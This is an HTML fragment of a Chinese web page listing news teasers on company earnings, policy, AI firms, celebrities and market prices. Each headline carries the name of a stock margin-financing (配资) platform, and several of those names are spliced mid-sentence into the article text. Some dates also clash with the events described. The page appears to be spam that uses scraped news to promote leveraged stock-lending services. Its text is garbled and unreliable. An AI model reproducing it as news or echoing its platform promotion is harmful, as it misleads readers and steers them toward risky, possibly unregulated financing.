                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/263088.html" title="股牛配 新疆火炬：陈志龙辞任董事长，康青山接任"><img src="/uploads/allimg/251225/2501002601061a.jpg" alt="股牛配 新疆火炬：陈志龙辞任董事长，康青山接任"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%">长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/changshengzhengquan.html" class="biao qian label">长胜证券</a>
                                                <span class="time">日期：12-24</span>
                                                <span class="name">来源：中岩投资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>南财智讯4月24日电，恒通股份发布2025年第一季度报告，报告期实现营业收入3.13亿元，同比下降52.70%；归属上市公司股东的净利润4254.99万元，同比....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%"><img src="/uploads/allimg/251225/250100240105A5.jpg" alt="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/263086.html" title="盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%">盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/yingshengyoupei.html" class="biao qian label">盈胜优配</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：宏基资本</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>股票配资怎么开户</span>
                                                </div>
                                            </div>
                                            <p>南财智讯4月24日电，双飞集团发布2025年第一季度报告，报告期实现营业收入2.07亿元，同比增长13.16%；归属上市公司股东的净利润1296.64万元，同比....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/263086.html" title="盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%"><img src="/uploads/allimg/251225/2501001Z104514.jpg" alt="盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/chachapei/263085.html" title="天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%">天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/tianchuangwang.html" class="biao qian label">天创网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：大通速配</span>

                                                <div class="num">
                                                    查看：<span class="zan">85</span>
                                                    分类：<span>查查配</span>
                                                </div>
                                            </div>
                                            <p>南财智讯4月24日电，金沃股份发布2025年第一季度报告，报告期实现营业收入2.96亿元，同比增长10.65%；归属上市公司股东的净利润1231.09万元，同比....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/chachapei/263085.html" title="天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%"><img src="/uploads/allimg/251225/2500595F1061a.jpg" alt="天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/258814.html" title="俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元">俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/junshengpeizi.html" class="biao qian label">俊升配资</a>
                                                <span class="time">日期：12-03</span>
                                                <span class="name">来源：永华证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">77</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>新华财经成都10月22日电（记者袁波）记者22日从四川省发展和改革委员会重点项目管理与督导处（四川省重点项目领导小组办公室）获悉俊升配资，今年前三季度，四川81....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/258814.html" title="俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元"><img src="/uploads/allimg/251204/04002536010Z30.jpg" alt="俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/258813.html" title="大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批">大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/dazhihuipeizi.html" class="biao qian label">大智慧配资</a>
                                                <span class="time">日期：12-03</span>
                                                <span class="name">来源：融可赢配</span>

                                                <div class="num">
                                                    查看：<span class="zan">153</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>国家新闻出版署公布2025年10月份国产网络游戏审批信息大智慧配资，10月共159款游戏获批。....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/258813.html" title="大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批"><img src="/uploads/allimg/251204/0400253101039A.jpg" alt="大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">查查配文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 查查配最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/20698.html" title="钱程策略 大模型“六小虎”变阵">钱程策略 大模型“六小虎”变阵</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/qianchengcelue.html" class="biao qian label">钱程策略</a>
                                                <span class="time">日期：04-23</span>
                                                <span class="name">来源：元富证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>◎记者 孙小程钱程策略 是向前一步，冲刺AGI（通用人工智能）；还是毅然断尾，战略后撤？ 自大模型“六小虎”成立以来，类似问题以及衍生出的争议便此起彼伏。其背后....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/20698.html" title="钱程策略 大模型“六小虎”变阵"><img src="/uploads/allimg/250423/152Q1B63-0.png" alt="钱程策略 大模型“六小虎”变阵"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/chachapei/29351.html" title="鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”">鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/dingguanpeizi.html" class="biao qian label">鼎冠配资</a>
                                                <span class="time">日期：04-25</span>
                                                <span class="name">来源：云资管</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>查查配</span>
                                                </div>
                                            </div>
                                            <p>26日晚，2024年纳斯达克“涨幅王”遭遇做空阻击。 去年股价暴涨800%的科技新贵AppLovin周三单日一度暴跌超21%，跌至去年11月以来最低水平，创下2....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/chachapei/29351.html" title="鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”"><img src="/uploads/allimg/250425/111H61416-0.jpg" alt="鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/15753.html" title="公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约">公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/gongfuwangpeizi.html" class="biao qian label">公富网配资</a>
                                                <span class="time">日期：04-22</span>
                                                <span class="name">来源：衡牛所</span>

                                                <div class="num">
                                                    查看：<span class="zan">201</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>在一线城市拥有多个写字楼资产的SOHO中国(00410.HK)公富网配资，去年业绩表现如何？ 据该公司3月27日晚间所发年报，去年SOHO中国实现营业收入约15....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/15753.html" title="公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约"><img src="/uploads/allimg/250422/145K52F4-0-L.jpg" alt="公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/96357.html" title="富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后">富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/fuxingpeiziduan.html" class="biao qian label">富兴配资端</a>
                                                <span class="time">日期：05-25</span>
                                                <span class="name">来源：策略通</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>S妈凌晨发文再次上热搜，原来是因为她的三女儿小S不愿意让她再发文！但是S妈也有S妈的难处，对于一位老年人来说，睡眠本来就会少，再加上S妈思念女儿大S，白发人送黑....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/96357.html" title="富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后"><img src="/uploads/allimg/250525/224Z95326-0-L.jpg" alt="富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/250237.html" title="钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？">钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/qianshengcai.html" class="biao qian label">钱生财</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：领航配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>本文来源：时代商业研究院 作者：孙华秋钱生财 来源|时代商业研究院 作者|孙华秋 编辑|韩迅 在半导体产业的细分版图中，以太网芯片赛道虽相对小众，却深度绑定数据....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/250237.html" title="钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？"><img src="/uploads/allimg/251105/2340146193-0-L.jpg" alt="钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%">长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/changshengzhengquan.html" class="biao qian label">长胜证券</a>
                                                <span class="time">日期：12-24</span>
                                                <span class="name">来源：中岩投资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>南财智讯4月24日电，恒通股份发布2025年第一季度报告，报告期实现营业收入3.13亿元，同比下降52.70%；归属上市公司股东的净利润4254.99万元，同比....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%"><img src="/uploads/allimg/251225/250100240105A5.jpg" alt="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/83500.html" title="创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会">创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/chuangniupeizi.html" class="biao qian label">创牛配资</a>
                                                <span class="time">日期：05-19</span>
                                                <span class="name">来源：万联证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>创牛配资 5月15日，由中国机电产品进出口商会与新加坡中华总商会共同主办的 "2025 国际产业合作大会" 在新加坡盛大召开。作为中新建交35周年的重要经贸活动....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/83500.html" title="创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会"><img src="/uploads/allimg/250519/1922561P104R7.jpg" alt="创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/126547.html" title="财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应">财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/caixinwang.html" class="biao qian label">财新网</a>
                                                <span class="time">日期：06-30</span>
                                                <span class="name">来源：广州华鑫</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>6月30日财新网财新网，外交部发言人毛宁主持例行记者会。 日本共同社记者提问，中国是否计划邀请美国总统特朗普参加九三胜利日阅兵仪式，能否提供更多细节？ 毛宁资料....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/126547.html" title="财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应"><img src="/uploads/allimg/250630/23501U241-0-L.jpg" alt="财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/42242.html" title="启远网  80年来，历任最低！特朗普新消息">启远网  80年来，历任最低！特朗普新消息</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/qiyuanwang.html" class="biao qian label">启远网</a>
                                                <span class="time">日期：04-28</span>
                                                <span class="name">来源：粤友钱</span>

                                                <div class="num">
                                                    查看：<span class="zan">196</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>展望本周启远网 启远网 ，美股将迎来多项经济数据考验，其中一系列通胀数据密集发布，美联储青睐的通胀指标PCE数据将于周三公布，JOLTS职位空缺数据将于周二公布....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/42242.html" title="启远网  80年来，历任最低！特朗普新消息"><img src="/uploads/allimg/250428/282236300105Y6.jpg" alt="启远网  80年来，历任最低！特朗普新消息"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/chachapei/70848.html" title="点石策略 爱丁堡大学：古老学府的多元化魅力_学术_排名_指南">点石策略 爱丁堡大学：古老学府的多元化魅力_学术_排名_指南</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/dianshicelue.html" class="biao qian label">点石策略</a>
                                                <span class="time">日期：05-08</span>
                                                <span class="name">来源：双融优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">195</span>
                                                    分类：<span>查查配</span>
                                                </div>
                                            </div>
                                            <p>爱丁堡大学位于苏格兰首府爱丁堡点石策略，是一所享誉全球的顶级公立研究型大学。 历史沿革 爱丁堡大学创建于1583年，是英语国家中第六古老的高等学府。其成立得益于....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/chachapei/70848.html" title="点石策略 爱丁堡大学：古老学府的多元化魅力_学术_排名_指南"><img src="/uploads/allimg/250508/082026020104a6.jpg" alt="点石策略 爱丁堡大学：古老学府的多元化魅力_学术_排名_指南"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">查查配文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-biao">沪深京指数</span> <span class="bottom"></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">

                            <div class="title-top"><span class="title-biao">话题标签</span> <span class="bottom"></span></div>

                            <div class="redian-a">
                                
                                <a href='http://www.lichuanwh.com/topic/guojia.html' title='国家'>国家</a>
                                
                                <a href='http://www.lichuanwh.com/topic/2025nian.html' title='2025年'>2025年</a>
                                
                                <a href='http://www.lichuanwh.com/topic/susucha.html' title='速速查'>速速查</a>
                                
                                <a href='http://www.lichuanwh.com/topic/yingtongpeizi.html' title='盈通配资'>盈通配资</a>
                                
                                <a href='http://www.lichuanwh.com/topic/hangxinpeizi.html' title='航心配资'>航心配资</a>
                                
                                <a href='http://www.lichuanwh.com/topic/chuangniupeizi.html' title='创牛配资'>创牛配资</a>
                                
                                <a href='http://www.lichuanwh.com/topic/qianchengcelue.html' title='钱程策略'>钱程策略</a>
                                
                                <a href='http://www.lichuanwh.com/topic/yingfuyoupei.html' title='盈富忧配'>盈富忧配</a>
                                
                                <a href='http://www.lichuanwh.com/topic/haoruiyoupei.html' title='豪瑞优配'>豪瑞优配</a>
                                
                                <a href='http://www.lichuanwh.com/topic/qianhuiwang.html' title='千汇网'>千汇网</a>
                                
                                <a href='http://www.lichuanwh.com/topic/huangjin.html' title='黄金'>黄金</a>
                                
                                <a href='http://www.lichuanwh.com/topic/dazhihuipeizi.html' title='大智慧配资'>大智慧配资</a>
                                

                                <a href="http://www.lichuanwh.com/topic/" title="查查配 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->

                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-biao">关注 查查配<!--关注--></span> <span class="bottom"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="查查配">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">

                            <div class="title-top"><span class="title-biao">滚动资讯</span> <span class="bottom"></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/20698.html" title="钱程策略 大模型“六小虎”变阵">钱程策略 大模型“六小虎”变阵</a></h3>
                                            <span>线下股票配资平台</span><span class="spancl">04-23</span>
                                            <p>◎记者 孙小程钱程策略 是向前一步，冲刺AGI（通用人工智能）；还是毅然断尾，战略后撤？ 自大模型“六小虎”成立以来，类</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/chachapei/29351.html" title="鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”">鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”</a></h3>
                                            <span>查查配</span><span class="spancl">04-25</span>
                                            <p>26日晚，2024年纳斯达克“涨幅王”遭遇做空阻击。 去年股价暴涨800%的科技新贵AppLovin周三单日一度暴跌超2</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/15753.html" title="公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约">公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约</a></h3>
                                            <span>线下股票配资平台</span><span class="spancl">04-22</span>
                                            <p>在一线城市拥有多个写字楼资产的SOHO中国(00410.HK)公富网配资，去年业绩表现如何？ 据该公司3月27日晚间所发</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/bendipeizigongsi/96357.html" title="富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后">富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后</a></h3>
                                            <span>本地配资公司</span><span class="spancl">05-25</span>
                                            <p>S妈凌晨发文再次上热搜，原来是因为她的三女儿小S不愿意让她再发文！但是S妈也有S妈的难处，对于一位老年人来说，睡眠本来就</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/bendipeizigongsi/250237.html" title="钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？">钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？</a></h3>
                                            <span>本地配资公司</span><span class="spancl">11-05</span>
                                            <p>本文来源：时代商业研究院 作者：孙华秋钱生财 来源|时代商业研究院 作者|孙华秋 编辑|韩迅 在半导体产业的细分版图中，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%">长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%</a></h3>
                                            <span>线下股票配资平台</span><span class="spancl">12-24</span>
                                            <p>南财智讯4月24日电，恒通股份发布2025年第一季度报告，报告期实现营业收入3.13亿元，同比下降52.70%；归属上市</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/bendipeizigongsi/83500.html" title="创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会">创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会</a></h3>
                                            <span>本地配资公司</span><span class="spancl">05-19</span>
                                            <p>创牛配资 5月15日，由中国机电产品进出口商会与新加坡中华总商会共同主办的 "2025 国际产业合作大会" 在新加坡盛大</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/bendipeizigongsi/126547.html" title="财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应">财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应</a></h3>
                                            <span>本地配资公司</span><span class="spancl">06-30</span>
                                            <p>6月30日财新网财新网，外交部发言人毛宁主持例行记者会。 日本共同社记者提问，中国是否计划邀请美国总统特朗普参加九三胜利</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/42242.html" title="启远网  80年来，历任最低！特朗普新消息">启远网  80年来，历任最低！特朗普新消息</a></h3>
                                            <span>线下股票配资平台</span><span class="spancl">04-28</span>
                                            <p>展望本周启远网 启远网 ，美股将迎来多项经济数据考验，其中一系列通胀数据密集发布，美联储青睐的通胀指标PCE数据将于周三</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/chachapei/70848.html" title="点石策略 爱丁堡大学：古老学府的多元化魅力_学术_排名_指南">点石策略 爱丁堡大学：古老学府的多元化魅力_学术_排名_指南</a></h3>
                                            <span>查查配</span><span class="spancl">05-08</span>
                                            <p>爱丁堡大学位于苏格兰首府爱丁堡点石策略，是一所享誉全球的顶级公立研究型大学。 历史沿革 爱丁堡大学创建于1583年，是英</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/chachapei/203731.html" title="长盈策略 优必选将使用英伟达Jetson Thor">长盈策略 优必选将使用英伟达Jetson Thor</a></h3>
                                            <span>查查配</span><span class="spancl">09-07</span>
                                            <p>优必选8月25日晚间宣布，在全新一代工业人形机器人Walker S2上率先部署NVIDIA Isaac Sim及Jets</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/233592.html" title="中金汇融 海航控股: 北京德恒律师事务所关于海南航空控股股份有限公司内幕信息知情人登记制度的制定和执行情况的核查意见内容摘要">中金汇融 海航控股: 北京德恒律师事务所关于海南航空控股股份有限公司内幕信息知情人登记制度的制定和执行情况的核查意见内容摘要</a></h3>
                                            <span>线下股票配资平台</span><span class="spancl">09-30</span>
                                            <p>（原标题：北京德恒律师事务所关于海南航空控股股份有限公司内幕信息知情人登记制度的制定和执行情况的核查意见）中金汇融 北京</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/33679.html" title="米涂配资 美国3月耐用品订单大幅波动 就业市场保持稳定">米涂配资 美国3月耐用品订单大幅波动 就业市场保持稳定</a></h3>
                                            <span>股票配资怎么开户</span><span class="spancl">04-25</span>
                                            <p>新华财经北京4月24日电 （王晓伟）美国商务部数据显示，美国3月耐用品订单环比初值9.2%，为2024年7月以来最大增幅</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/bendipeizigongsi/79260.html" title="上阳网 被遗忘的“药茅”">上阳网 被遗忘的“药茅”</a></h3>
                                            <span>本地配资公司</span><span class="spancl">05-11</span>
                                            <p>文 | 锦缎上阳网 对“药茅”投资者来说，2024年注定是令人失望的一年。 虽然片仔癀在2024年延续了业绩增长趋势，但</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/109269.html" title="环球策路 2025年5月30日全国主要批发市场猪肺价格行情">环球策路 2025年5月30日全国主要批发市场猪肺价格行情</a></h3>
                                            <span>股票配资怎么开户</span><span class="spancl">05-30</span>
                                            <p>市场 最高价 最低价 大宗价 北京新发地农副产品批发市场信息中心 5.00 4.00 4.50 江苏凌家塘市场发展有限公</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-du ">
                            <div class="title-top"><span class="title-biao">推荐资讯</span> <span class="bottom"></span></div>

                            <div class="zai-list">
                                <li>
